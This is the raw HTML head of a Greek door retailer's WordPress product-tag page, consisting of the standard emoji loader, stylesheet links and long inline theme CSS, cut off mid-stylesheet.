

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kourosdoors.gr/product-tag/%CF%80%CE%BF%CF%84%CE%B5-%CE%B7-%CF%80%CE%BF%CF%81%CF%84%CE%B5%CF%83-%CE%BC%CE%B1%CF%83-%CE%B4%CE%B5%CE%BD-%CE%B8%CE%B1-%CF%84%CE%B7%CF%83-%CE%B4%CE%B5%CE%B9%CF%84%CE%B5-%CE%BD%CE%B1-%CF%84%CE%B7/
body_size: 14536
content:
<!DOCTYPE html>
<html lang="el">
<head>
	<meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.kourosdoors.gr/xmlrpc.php" />
	                <title>ΠΟΤΕ Η ΠΟΡΤΕΣ ΜΑΣ ΔΕΝ ΘΑ ΤΗΣ ΔΕΙΤΕ ΝΑ ΤΗΣ ΑΝΟΙΓΟΥΝ ΕΥΚΟΛΑ &#8211; Kouros Doors</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Kouros Doors" href="https://www.kourosdoors.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Kouros Doors" href="https://www.kourosdoors.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή για Kouros Doors &raquo; ΠΟΤΕ Η ΠΟΡΤΕΣ ΜΑΣ ΔΕΝ ΘΑ ΤΗΣ ΔΕΙΤΕ ΝΑ ΤΗΣ ΑΝΟΙΓΟΥΝ ΕΥΚΟΛΑ Ετικέτα" href="https://www.kourosdoors.gr/product-tag/%cf%80%ce%bf%cf%84%ce%b5-%ce%b7-%cf%80%ce%bf%cf%81%cf%84%ce%b5%cf%83-%ce%bc%ce%b1%cf%83-%ce%b4%ce%b5%ce%bd-%ce%b8%ce%b1-%cf%84%ce%b7%cf%83-%ce%b4%ce%b5%ce%b9%cf%84%ce%b5-%ce%bd%ce%b1-%cf%84%ce%b7/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.kourosdoors.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.kourosdoors.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.kourosdoors.gr/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.kourosdoors.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.kourosdoors.gr/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.kourosdoors.gr/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css-css' href='https://www.kourosdoors.gr/wp-content/themes/constructo/js/owl//assets/owl.carousel.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='font_type_1-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C500%2C600%2C700%2C300&#038;subset=latin%2Clatin-ext&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='theme_main_style-css' href='https://www.kourosdoors.gr/wp-content/themes/constructo/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='swipebox-css' href='https://www.kourosdoors.gr/wp-content/themes/constructo/css/swipebox.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='anps_core-css' href='https://www.kourosdoors.gr/wp-content/themes/constructo/css/core.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='theme_wordpress_style-css' href='https://www.kourosdoors.gr/wp-content/themes/constructo/css/wordpress.css?ver=6.2.8' type='text/css' media='all' />
<style id='theme_wordpress_style-inline-css' type='text/css'>
body, ol.list > li > *, .recent-portfolio--modern-1 .recent-portfolio__excerpt, .testimonial-modern__link, .testimonial-modern__link:hover, .testimonial-modern__link:focus, .product_meta span span, .f-content__content { color: #727272; } @media (min-width: 1200px) { .container { width: 1170px; } .site-header-layout-normal .nav-bar-wrapper { width: 1140px; } } /* Header colors */ .top-bar, .top-bar a { font-size: 14px; } @media(min-width: 992px) { .site-header-style-boxed, .site-header-style-full-width { background-color: ; } .woo-header-cart .cart-contents > i, .nav-wrap .site-search-toggle button, .nav-bar .site-search-toggle button { color: #0f0f0f; } .site-navigation a, .home .site-header-sticky-active .site-navigation .menu-item-depth-0 > a:not(:hover):not(:focus), .paralax-header .site-header-style-transparent.site-header-sticky-active .site-navigation .menu-item-depth-0 > a:not(:hover):not(:focus), .nav-empty { color: #0f0f0f; } .menu-button { color: #0f0f0f !important; } } .site-header-style-normal .nav-wrap { background-color: #ffffff; } @media(min-width: 992px) { .site-navigation .sub-menu { background-color: #fff; } .site-navigation .sub-menu a { color: #000; } } .heading-left.divider-sm span:before, .heading-middle.divider-sm span:before, .heading-middle span:before, .heading-left span:before, .divider-modern:not(.heading-content) span:after, .recent-portfolio__title::after, .portfolio-modern__title::after, .rp-modern__header::after { background-color: #f9e60d; } .site-navigation .current-menu-item > a:not(:focus):not(:hover), .home .site-navigation .current-menu-item > a:not(:focus):not(:hover), .home .site-header.site-header-sticky-active .menu-item-depth-0.current-menu-item > a:not(:focus):not(:hover) { color: #f9e60d !important; } @media(min-width: 992px) { .site-search-toggle button:hover, .site-search-toggle button:focus, .site-navigation ul:not(.sub-menu) > li > a:hover, .site-navigation ul:not(.sub-menu) > li > a:focus { color: #f9e60d; } /* Boxed header style background color */ .site-header-style-boxed .nav-bar-wrapper { background-color: ; } } @media(max-width: 991px) { .site-search-toggle button:hover, .site-search-toggle button:focus, .navbar-toggle:hover, .navbar-toggle:focus { background-color: #f9e60d; } .site-search-toggle button, .navbar-toggle { background-color: #292929; } } /* Front-Global Colors */ .site-header-style-normal .nav-wrap { background-color: ; } @media(min-width: 992px) { .site-header-style-full-width.site-header-sticky-active .header-wrap, .site-header-style-full-width .header-wrap { background-color: ; } } /* Top bar colors */ .top-bar { background-color: #f9f9f9; color: #c1c1c1; } .top-bar a:not(:hover) { color: #c1c1c1; } .top-bar, .top-bar a { font-size: 14px; } /* Top bar height */ @media(min-width: 992px) { .top-bar, .top-bar > .container { height: 60px; } /* Menu divider */ .site-header:not(.site-header-vertical-menu) .site-navigation > ul > li:after { } } /* Main menu height */ /* logo bg color */ @media (min-width: 992px) { .site-header-dropdown-2 .sub-menu .menu-item + .menu-item > a::before, .site-header-dropdown-3 .sub-menu .menu-item + .menu-item > a::before { background-color: #000; } } /* Footer */ .site-footer { background: #242424; } .site-footer .copyright-footer { color: #d9d9d9; background: #0f0f0f; } footer.site-footer .copyright-footer > .container:before, .site-footer.style-4 .working-hours td::after, .site-footer.style-4 .working-hours th::after { background: #3a3a3a; } .site-footer.style-4 .tagcloud a, .site-footer.style-4 .menu-item { border-color: #3a3a3a; } .site-footer, .site-footer h3, .site-footer h4 { color: #d9d9d9; } .site-footer .row .menu .current_page_item > a, .site-footer.style-4 .working-hours td { color: #fff; } .site-footer .row a:hover, .site-footer .row a:focus, .site-footer.style-4 .menu-item a::before, .site-footer.style-4 .social a, .site-footer.style-4 .socialize a { color: #f9e60d !important; } .site-footer.style-4 .widget-title::after { background-color: #f9e60d; } .site-footer.style-4 .tagcloud a:hover, .site-footer.style-4 .tagcloud a:focus { border-color: #f9e60d; } .site-footer .row .widget-title { color: #fff} a, .btn-link, .icon.style-2 .fa, .error-404 h2, .page-heading, .statement .style-3, .dropcaps.style-2:first-letter, .list li:before, ol.list, .post.style-2 header > span, .post.style-2 header .fa, .page-numbers span, .nav-links span, .team .socialize a, blockquote.style-2:before, .panel-group.style-2 .panel-title a:before, .contact-info .fa, blockquote.style-1:before, .comment-list .comment header h1, .faq .panel-title a.collapsed:before, .faq .panel-title a:after, .faq .panel-title a, .filter button.selected, .filter:before, .primary, .search-posts i, .counter .counter-number, #wp-calendar th, #wp-calendar caption, .testimonials blockquote p:before, .testimonials blockquote p:after, .heading-left span:before, .heading-middle span:before, .price, .widget-price, .star-rating, section.container .widget_shopping_cart .quantity, .tab-pane .commentlist .meta strong, .woocommerce-tabs .commentlist .meta strong, .widget_recent_comments .recentcomments a { color: #292929; } .testimonials.white blockquote p:before, .testimonials.white blockquote p:after { color: #fff; } .counter .wrapbox { border-color:#292929; } body .tp-bullets.simplebullets.round .bullet.selected { border-color: #292929; } .carousel-indicators li.active, .ls-michell .ls-bottom-slidebuttons a.ls-nav-active { border-color: #292929 !important; } .icon .fa, .posts div a, .progress-bar, .nav-tabs > li.active:after, .vc_tta-style-anps_tabs .vc_tta-tabs-list > li.vc_active:after, section.container .menu li.current-menu-item .sub-menu a, section.container .menu li.current-menu-ancestor .sub-menu a, .pricing-table header, .mark, .post .post-meta button, blockquote.style-2:after, .panel-style-1 .panel-title a:before, .carousel-indicators li, .carousel-indicators .active, .ls-michell .ls-bottom-slidebuttons a, .twitter .carousel-indicators li, .twitter .carousel-indicators li.active, #wp-calendar td a, body .tp-bullets.simplebullets.round .bullet, .site-search, .onsale, .plus, .minus, .widget_price_filter .ui-slider .ui-slider-range, .woo-header-cart .cart-contents > span, .form-submit #submit, .testimonials blockquote header:before, div.woocommerce-tabs ul.tabs li.active:before , mark, .woocommerce-product-gallery__trigger { background-color: #292929; } .testimonials.white blockquote header:before { background-color: #fff; } h1, h2, h3, h4, h5, h6, .nav-tabs > li > a, .nav-tabs > li.active > a, .vc_tta-tabs-list > li > a span, .statement, .page-heading a, .page-heading a:after, p strong, .dropcaps:first-letter, .page-numbers a, .nav-links a, .searchform, .searchform input[type="text"], .socialize a, .widget_rss .rss-date, .widget_rss cite, .panel-title, .panel-group.style-2 .panel-title a.collapsed:before, blockquote.style-1, .comment-list .comment header, .faq .panel-title a:before, .faq .panel-title a.collapsed, .filter button, .carousel .carousel-control, #wp-calendar #today, .woocommerce-result-count, input.qty, .product_meta, .woocommerce-review-link, .woocommerce-before-loop .woocommerce-ordering:after, .widget_price_filter .price_slider_amount .button, .widget_price_filter .price_label, section.container .product_list_widget li h4 a, .shop_table.table thead th, .shop_table.table tfoot, .product-single-header .variations label, .tab-pane .commentlist .meta, .woocommerce-tabs .commentlist .meta, .f-content__title, .icon-m__title, table.table > thead th, .recent-portfolio__title, a:hover .recent-portfolio__title, a:focus .recent-portfolio__title, .portfolio-modern__title, a:hover .portfolio-modern__title, a:focus .portfolio-modern__title { color: #000000; } .ls-michell .ls-nav-next, .ls-michell .ls-nav-prev { color:#fff; } .contact-form input[type="text"]:focus, .contact-form textarea:focus { border-color: #000000 !important; } .pricing-table header h2, .mark.style-2, .btn.dark, .twitter .carousel-indicators li, .added_to_cart { background-color: #000000; } .price_slider_wrapper .ui-widget-content { background-color: #ececec; } body, .alert .close, .post header, #lang_sel_list a.lang_sel_sel, #lang_sel_list ul a, #lang_sel_list_list ul a:visited, .widget_icl_lang_sel_widget #lang_sel ul li ul li a, .widget_icl_lang_sel_widget #lang_sel a, .heading-subtitle { font-family: Open Sans; } .site-logo { font-family: Arial, Helvetica, sans-serif|System fonts; } h1, h2, h3, h4, h5, h6, .btn, .woocommerce-page .button, .page-heading, .team em, blockquote.style-1, .onsale, .added_to_cart, .price, .widget-price, .woocommerce-review-link, .product_meta, .tab-pane .commentlist .meta, .woocommerce-tabs .commentlist .meta, .wpcf7-submit, .f-content__title, .icon-m__title, .icon-m__link, button.single_add_to_cart_button, .important, .shipping-calculator-button { font-family: Open Sans; } .nav-tabs > li > a, .site-navigation > ul a, .menu-button, .vc_tta-tabs-list > li > a, .tp-arr-titleholder, .above-nav-bar.top-bar ul li { font-family: Open Sans; } .pricing-table header h2, .pricing-table header .price, .pricing-table header .currency, .table thead, h1.style-3, h2.style-3, h3.style-3, h4.style-3, h5.style-3, h6.style-3, .page-numbers a, .page-numbers span, .nav-links a, .nav-links span, .alert, .comment-list .comment header, .woocommerce-result-count, .product_list_widget li > a, .product_list_widget li p.total strong, .cart_list + .total, .shop_table.table tfoot, .product-single-header .variations label { font-family: Open Sans; } .site-search #searchform-header input[type="text"] { font-family: Open Sans; } /*Top Bar*/ .testimonials.carousel .white ~ .carousel-control:hover, .testimonials.carousel .white ~ .carousel-control:focus { color: #f9e60d !important; } /*testimonials*/ .testimonials blockquote p { border-bottom: 1px solid #292929; } .testimonials.white blockquote p { border-bottom: 1px solid #fff; } div.testimonials blockquote.item.active p, .testimonials blockquote cite { color: #292929; } div.testimonials.white blockquote.item.active p, div.testimonials.white blockquote.item.active cite a, div.testimonials.white blockquote.item.active cite, .wpb_content_element .widget .tagcloud a, div.testimonials.white blockquote.item p, div.testimonials.white blockquote.item cite, .testimonials.carousel .white ~ .carousel-control { color: #fff; } a:hover, a:focus, .a:hover, .site-header a:hover, .icon a:hover h2, .nav-tabs > li > a:hover, .top-bar a:hover, .page-heading a:hover, .menu a:hover, .menu .is-active a, .page-numbers a:hover, .nav-links a:hover, .widget-categories a:hover, .product-categories a:hover, .widget_archive a:hover, .widget_categories a:hover, .widget_recent_entries a:hover, .socialize a:hover, .faq .panel-title a.collapsed:hover, .carousel .carousel-control:hover, a:hover h1, a:hover h2, a:hover h3, a:hover h4, a:hover h5, .ls-michell .ls-nav-next:hover, .ls-michell .ls-nav-prev:hover, body .tp-leftarrow.default:hover, body .tp-rightarrow.default:hover, .product_list_widget li h4 a:hover, .cart-contents:hover i, .icon.style-2 a:hover .fa, .team .socialize a:hover, .recentblog header a:hover h2, .scrollup a:hover, .hovercolor, i.hovercolor, .post.style-2 header i.hovercolor.fa, article.post-sticky header:before, .wpb_content_element .widget a:hover, .star-rating, .menu .current_page_item > a, .vc_tta-tab:hover > a > span, .page-numbers.current, .widget_layered_nav a:hover, .widget_layered_nav a:focus, .widget_layered_nav .chosen a, .widget_layered_nav_filters a:hover, .widget_layered_nav_filters a:focus, .widget_rating_filter .star-rating:hover, .widget_rating_filter .star-rating:focus, .icon-m__link, .bg-primary, .logos .owl-nav > *:hover, .logos .owl-nav > *:focus, .testimonials-modern .owl-nav > *:hover, .testimonials-modern .owl-nav > *:focus, .rp-modern__icon { color: #f9e60d; } .filter button.selected { color: #f9e60d!important; } .logos--style-3 .logos__wrap:hover, .logos--style-3 .logos__wrap:focus, .logos--style-5 .logos__wrap:hover, .logos--style-5 .logos__wrap:focus, .scrollup a:hover, .panel-style-3 .panel-heading a, .gallery-fs .owl-item a:hover:after, .gallery-fs .owl-item a:focus:after, .gallery-fs .owl-item a.selected:after, blockquote:not([class]) p, .blockquote-style-1 p, .blockquote-style-2 p, .featured-content, .post-minimal-wrap { border-color: #f9e60d; } .site-footer:not(.style-4) .tagcloud a:hover, .twitter .carousel-indicators li:hover, .added_to_cart:hover, .icon a:hover .fa, .posts div a:hover, #wp-calendar td a:hover, .plus:hover, .minus:hover, .widget_price_filter .price_slider_amount .button:hover, .form-submit #submit:hover, .anps_download > a span.anps_download_icon, .onsale, .woo-header-cart .cart-contents > span, .woocommerce-product-gallery__trigger:hover, .woocommerce-product-gallery__trigger:focus, .f-content__icon, .f-content__divider, .icon-m__media, .panel-style-3 .panel-heading a, .logos .owl-dot:hover, .logos .owl-dot:focus, .logos .owl-dot.active, .testimonials-modern .owl-dot:hover, .testimonials-modern .owl-dot:focus, .testimonials-modern .owl-dot.active, .large-above-menu-style-5 .widget_anpstext .fa, .large-above-menu-style-5 .widget_anpssocial ul, .menu-button { background-color: #f9e60d; } body { font-size: 14px; } h1, .h1 { font-size: 31px; } h2, .h2 { font-size: 24px; } h3, .h3 { font-size: 21px; } h4, .h4 { font-size: 18px; } h5, .h5 { font-size: 16px; } .site-navigation, .site-navigation ul li a { font-size: 14px; } @media (min-width: 992px) { .site-header-dropdown-3 .site-navigation > ul > .menu-item:not(.megamenu) .sub-menu a:hover, .site-header-dropdown-3 .site-navigation > ul > .menu-item:not(.megamenu) .sub-menu a:focus { background-color: #f9e60d; } } @media (min-width: 1200px) { .site-navigation .sub-menu a, .site-navigation .main-menu .megamenu { font-size: 12px; } } .page-heading h1 { font-size: 24px; line-height: 34px; } .recent-portfolio__title, .recentportfolio h2, .portfolio h2, .portfolio-modern__title { font-size: 16px; } article.post-sticky header .stickymark i.nav_background_color { color: #ffffff; } .triangle-topleft.hovercolor { border-top: 60px solid #f9e60d; } h1.single-blog, article.post h1.single-blog { font-size: 28px; } .home .site-header .above-nav-bar.top-bar, .home div.site-wrapper div.transparent.top-bar, .home div.site-wrapper div.transparent.top-bar #lang_sel a.lang_sel_sel { color: ; } .home div.site-wrapper div.transparent.top-bar a:hover, .home div.site-wrapper div.transparent.top-bar #lang_sel a.lang_sel_sel:hover { color: ; } section.container .menu li.current-menu-item .sub-menu a, section.container .menu li.current-menu-ancestor .sub-menu a { background: ; color: ; } section.container ul.menu ul.sub-menu > li > a:hover, section.container ul.menu li.current_page_item > a, section.container ul.menu ul.sub-menu > li.current_page_item > a { color: ; } @media (min-width: 993px) { .responsive .site-navigation .sub-menu { background:#fff; } .responsive .site-navigation .sub-menu a { color: #000; } } /*buttons*/ input#place_order { background-color: #030303; } input#place_order:hover, input#place_order:focus { background-color: #f9e60d; } .btn, .wpcf7-submit, button.single_add_to_cart_button, p.form-row input.button, .woocommerce-page .button { -moz-user-select: none; background-image: none; border: 0; color: #fff; cursor: pointer; display: 